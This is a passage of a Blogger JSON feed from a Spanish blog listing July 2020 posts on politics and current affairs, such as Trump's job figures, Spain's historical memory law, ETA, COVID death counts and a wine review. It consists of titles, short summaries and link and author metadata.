comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/la-bofetada-economoica-de-trump-la.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8570255678881916989"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8570255678881916989"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/la-bofetada-economoica-de-trump-la.html","title":"La 'bofetada' económica de Trump a la izquierda: Crea 4,8 millones de empleos durante el mes de junio"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFcWQ-17fFcRpNVprTMFkfVXT4FzSCBBr6-VCr4S9z5sMs7EdX0uuUCGuX4Rdt3zpoFJ6Qqg3y3DWTHNAblXZfQLdkRrBFuUB8YW6QC9gvS-fbuHa7NO54RO6lOaSeW95qJaOBWvTzQReF\/s72-c\/Donald-Trump.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-1248910938958042003"},"published":{"$t":"2020-07-02T18:27:00.001+02:00"},"updated":{"$t":"2020-07-02T18:29:39.698+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"En marcha una nueva 'Ley de Memoria Histórica' que equiparará al franquismo con el nazismo y \"resignificará\" El Valle de los Caídos"},"summary":{"type":"text","$t":"\nLa vicepresidenta del Gobierno, Carmen Calvo, asegura que el Gobierno va a “resignificar” el Valle de los Caídos. Todo ello en paralelo a la nueva ley sobre Memoria Democrática. Al parecer, el PSOE perdió la guerra civil pero ahora esta empeñado en ganarla en los despachos.\n\n\n\nEntre los objetivos del Gobierno estaría el de convertir la cruz del Valle de los Caídos en un obelisco, símbolo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/1248910938958042003\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/en-marcha-una-nueva-ley-de-memoria.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/1248910938958042003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/1248910938958042003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/en-marcha-una-nueva-ley-de-memoria.html","title":"En marcha una nueva 'Ley de Memoria Histórica' que equiparará al franquismo con el nazismo y \"resignificará\" El Valle de los Caídos"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgBdAL7r94Q9oB3EMj9BD9lwfOk9c_AxBEMjauBqMT1SKAXvpUKgb5knlMvyQ4ys_GOK5JV4CvQfDfiYD8rWVCxVqbh582UraKWmM1OWAs4gtpdKNjyCAgBL1ut7IhIefTmpT0A6DQGFWz\/s72-c\/918285+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-8158044749104042617"},"published":{"$t":"2020-07-02T12:03:00.000+02:00"},"updated":{"$t":"2020-07-02T12:03:03.141+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TECNOLOGIA"}],"title":{"type":"text","$t":"Fascismo: La nueva política de Facebook aniquila el periodismo ciudadano y los sitios web independientes a favor de los mainstream"},"summary":{"type":"text","$t":"\nFacebook no entiende que son quienes son y que se han convertido en lo que son gracias a la libertad del individuo. Gracias a la posibilidad de compartir libremente, sin censura ni control, todos nos apuntamos a Facebook a principios de la década de 2000. Lo que están haciendo hoy es una traición a todos los usuarios de Facebook, gracias a un puñado de corporaciones cobardes y claudicantes "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/8158044749104042617\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/fascismo-la-nueva-politica-de-facebook.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8158044749104042617"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8158044749104042617"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/fascismo-la-nueva-politica-de-facebook.html","title":"Fascismo: La nueva política de Facebook aniquila el periodismo ciudadano y los sitios web independientes a favor de los mainstream"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwjcP1enA-_r5IgDM-BMKBvvsZsxf_Q8YJgj92PPEWLbb6lm_mGgBCBizXHlwjOiGwINOV9UsF3MTdlPMFHAQzHD5DAg4KLUi2jNRgb0xX3H_LqclyqNC-4TMo3Z0AePISPLXEERVS1hao\/s72-c\/Screen-Shot-2020-07-01-at-9.55.35-AM-1074x615.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-6625242020642025659"},"published":{"$t":"2020-07-02T11:12:00.003+02:00"},"updated":{"$t":"2020-07-02T11:12:38.280+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"La petición de ‘declarar a George Soros terrorista y confiscar todos sus bienes’ se vuelve viral"},"summary":{"type":"text","$t":"\n\n\n\nLa petición para declarar al multimillonario de extrema izquierda George Soros como “terrorista” y confiscar todos sus activos se ha vuelto viral.\n\nLa petición “Nosotros, el pueblo” , alojada en el sitio web oficial de la Casa Blanca, pide que los activos de las organizaciones de Soros sean confiscados por el gobierno de los Estados Unidos bajo la ley RICO.\n\nDespués de ser compartida a lo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/6625242020642025659\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/la-peticion-de-declarar-george-soros.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6625242020642025659"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6625242020642025659"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/la-peticion-de-declarar-george-soros.html","title":"La petición de ‘declarar a George Soros terrorista y confiscar todos sus bienes’ se vuelve viral"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggO-29YIqOxr9Ngpa2t5quM8Auhhc0CGR9eURtieR0kjs6T38ZHvWIuPGdlAACWALV9epGGskf1z11MN7X5rUtOUYolqy6DLEdy0P-AYh3AvOQnwdMK2Skro1WKztJzoENRMlvLRyzCmpn\/s72-c\/soros.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-2648651429756047267"},"published":{"$t":"2020-07-02T10:29:00.002+02:00"},"updated":{"$t":"2020-07-02T10:30:38.292+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"Solo el 17% de los españoles se cree la cifra oficial de muertos por coronavirus que da el Gobierno"},"summary":{"type":"text","$t":"\nLas cifras de fallecidos han sido objeto de polémica durante toda la crisis sanitaria del coronavirus, y también de debate en el Congreso de los Diputados, pues la oposición ha acusado al Gobierno de no dar los datos reales. Este asunto ha tenido efectos en la población, pues solo el 17,2% de los españoles se creen las cifras proporcionadas por Sanidad, según una encuesta de DYM para 20minutos. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/2648651429756047267\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/solo-el-17-de-los-espanoles-se-cree-la.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2648651429756047267"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2648651429756047267"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/solo-el-17-de-los-espanoles-se-cree-la.html","title":"Solo el 17% de los españoles se cree la cifra oficial de muertos por coronavirus que da el Gobierno"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8P-qoAvVNBdmqW8HSiX7WG6SsVcW8wAy9nq3X_zmPaOrALCEsc4iUeCqFCgm7KqR8doADRKTudKBtcURTzlnjNbh-hshIIZ0YFIHRukZtI43RpTvboOJ4t-CSXbG4UTuWaKE7XpLMY3DM\/s72-c\/BB13n4q0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-8947958172922105310"},"published":{"$t":"2020-07-02T00:25:00.001+02:00"},"updated":{"$t":"2020-07-02T00:25:33.154+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"¡A la calle! Francia deja en libertad al etarra 'Josu Ternera'"},"summary":{"type":"text","$t":"\nEn nuestro país Josu Ternera está procesado en la Audiencia Nacional por la bomba en la casa cuartel de Zaragoza en 1987, que provocó 11 muertos; por el asesinato en 1980 del directivo de Michelin Luis María Hergueta y por la causa de financiación de ETA a través de 'herriko tabernas'.\n\n\n\nLa sala de instrucción ha atendido así la cuarta demanda de excarcelación presentada por los abogados del "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/8947958172922105310\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/a-la-calle-francia-deja-en-libertad-al.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8947958172922105310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8947958172922105310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/a-la-calle-francia-deja-en-libertad-al.html","title":"¡A la calle! Francia deja en libertad al etarra 'Josu Ternera'"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-jopsoJNvFCBDcAQRkGSZH8DRuaU4ZGdUNBrNKLuRp0SaXNjHoPMTOw0Fr9hEmmYNnjx4Wvp6_f4-owamTa2DB5i0Nr1svqBO-NF87CQO1wCLAx8zpBz4vaDlyab9gCg1UIltUhRNqH2i\/s72-c\/yy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-1594094020483016961"},"published":{"$t":"2020-07-01T19:04:00.000+02:00"},"updated":{"$t":"2020-07-01T19:04:15.888+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"En marcha la ‘Operación Marcos de Quinto’: ¿Un nuevo partido en España?"},"summary":{"type":"text","$t":"\nSe pretende que el ex vicepresidente mundial de Coca Cola aglutine no solo a sectores conservadores de la sociedad española, para lo que ya contaría con la adhesión de antiguos miembros tanto de Vox como de Ciudadanos, sino también a votantes tradicionales de la izquierda. «En quién puede confiar mejor un trabajador que en un empresario que ha creado miles de empleos y que prioriza a los "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/1594094020483016961\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/en-marcha-la-operacion-marcos-de-quinto.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/1594094020483016961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/1594094020483016961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/en-marcha-la-operacion-marcos-de-quinto.html","title":"En marcha la ‘Operación Marcos de Quinto’: ¿Un nuevo partido en España?"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO-bZF7wdUhU3XjkUzecBlPf_GwBrlAxMOhbLeNGPYruyF4dtUmFTBTfjuwa-5jLotBtfyQ7x2uSs3wJ751EcUHdvyvxVXM-qK-mvmrr22b3QWMOpm5ZSlG4R-rRgTNy3XrlHCDFMfvuqn\/s72-c\/marcos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-6969403705847210732"},"published":{"$t":"2020-07-01T18:52:00.000+02:00"},"updated":{"$t":"2020-08-02T23:43:42.522+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LIFESTYLE"}],"title":{"type":"text","$t":"Mi Rioja blanco preferido, un tinto para sibaritas y un perfume... ¿O un vino?"},"summary":{"type":"text","$t":"\nDesde luego, por sus precios, no son vinos para tomar a diario, pero sí para tenerlos a mano en tu agenda para cuando consideres que es hora de echarse un largo. El primero, mi blanco preferido, el segundo el tinto y el tercero que he incluido se merece estar en esta nota por su diseño. Sí, ya sé que el diseño no se bebe pero contribuye mucho, lo mismo que una buena copa. \n\n\nRemelluri Blanco "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/6969403705847210732\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/mi-rioja-blanco-preferido-un-tinto-para.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6969403705847210732"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6969403705847210732"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/mi-rioja-blanco-preferido-un-tinto-para.html","title":"Mi Rioja blanco preferido, un tinto para sibaritas y un perfume... ¿O un vino?"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFL2_CQVOObe62C3bqi-rjj7WBMP9xWnOp7HEIiqCwMVNzJJS14cs2OphS2ZCLnNWAKVNn7-hdNtZvMOHNK2kgucHSxncV80IeApmZawId7xbRRYkvUhIoVrPPKMJVi1H89IWdRleOoW6X\/s72-c\/remelluri-blanco-1558950133.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-4150075647542764459"},"published":{"$t":"2020-07-01T18:07:00.000+02:00"},"updated":{"$t":"2020-07-01T18:07:33.627+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"Detienen al marroquí que roció con sosa cáustica a una mujer y su hija en Gerona"},"summary":{"type":"text","$t":"\nApenas una horas después de que el juzgado de instrucción 3 de Sant Feliu de Guíxols ordenase su detención, agentes de los Mossos d'Esquadra han detenido esta mañana al hombre que el lunes agredió con sosa cáustica a una mujer y su hija de cinco años, como presunto autor de dos delitos de lesiones, maltrato en el ámbito del hogar y amenazas.\n\nEl detenido, de 45 años, de nacionalidad marroquí y "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/4150075647542764459\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/detienen-al-marroqui-que-rocio-con-sosa.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/4150075647542764459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/4150075647542764459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/detienen-al-marroqui-que-rocio-con-sosa.html","title":"Detienen al marroquí que roció con sosa cáustica a una mujer y su hija en Gerona"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/BcU_qXorYrA\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-2750304869592412972"},"published":{"$t":"2020-07-01T17:54:00.000+02:00"},"updated":{"$t":"2020-07-01T17:54:42.753+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POLÍTICA"}],"title":{"type":"text","$t":"Nueva normalidad: 124 actos de apoyo a ETA en los primeros 6 meses del año"},"summary":{"type":"text","$t":"\nEl colectivo de víctimas del Terrorismo Covite ha registrado 124 actos de apoyo a ETA en los seis primeros meses de este año, lo que representa un aumento del 158% con respecto al mismo periodo de 2019, según ha destacado en un comunicado.\n\n\n\nEn un comunicado, la presidenta de Covite, Consuelo Ordóñez, ha indicado que estas acciones han sido registradas en el Observatorio de radicalización, un "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/2750304869592412972\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/nueva-normalidad-124-actos-de-apoyo-eta.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2750304869592412972"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2750304869592412972"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/nueva-normalidad-124-actos-de-apoyo-eta.html","title":"Nueva normalidad: 124 actos de apoyo a ETA en los primeros 6 meses del año"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT_wMlZpXAPJH6DHcKOAls9eVPjTL9I67XZYV_P17WHbk7g3LpC82cbVAWxA0d0nN4jAVCt-hGgfQWBLr_PAxnN2uYHGaYUSdtFanInKk_MJ9EUgYCWAG1nlm4Ct0XQhUJYYb1xeJAYDGU\/s72-c\/1593600508_623649_1593601130_noticia_normal_recorte1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-2921761050640788607"},"published":{"$t":"2020-07-01T17:37:00.002+02:00"},"updated":{"$t":"2020-07-01T17:38:40.759+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POLÍTICA"}],"title":{"type":"text","$t":"SORPRÉNDASE: Esto es lo que pensaban líderes revolucionarios de izquierdas de los homosexuales"},"summary":{"type":"text","$t":"\nResulta extraño comprobar como en las manifestaciones LGTB se muestran sin rubor camisetas con el retrato del Che o de Marx. Seguramente fruto de la ignorancia, y de no haber leído un libro en su vida, el colectivo se muestra como máximo defensor de aquellos que lo oprimieron salvajemente. \n\n\n\n\n\n "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/2921761050640788607\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/sorprendase-esto-es-lo-que-pensaban.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2921761050640788607"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2921761050640788607"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/sorprendase-esto-es-lo-que-pensaban.html","title":"SORPRÉNDASE: Esto es lo que pensaban líderes revolucionarios de izquierdas de los homosexuales"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSbSIXtofIMAzsZsVD_ObmTasxXgw2FY8KNM77dvxpx_AnlxmqeweHEox8YOHeE1VImfEj4eFekhXAk78vI2tLheM_BB5zKDgVRTI7IIxxBvIeg6B7H8zkBEN3lA3E9cauEfKpTBS0gMTR\/s72-c\/captura-2020-06-30-a-las-12.50.04.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-9058707987349271298"},"published":{"$t":"2020-07-01T00:15:00.001+02:00"},"updated":{"$t":"2020-07-01T00:15:16.447+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"Un 31% de los españoles considera que Zapatero ha sido el mejor Presidente de España"},"summary":{"type":"text","$t":"\nEl portal Electomanía ha realizado una interesante encuesta sobre los expresidentes de España. El resultado ha sido sorprendente ya que precisamente el Presidente que llevó a España a la ruina es el ganador empatado con Suárez.\u0026nbsp;\n\n\n\nUn 31'3 % de los españoles considera que Zapatero ha sido el mejor Presidente. A cuatro décimas se queda Adolfo Suárez. José María Aznar, con casi un 17 % de los"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/9058707987349271298\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/un-31-de-los-espanoles-considera-que.html#comment-form","title":"0 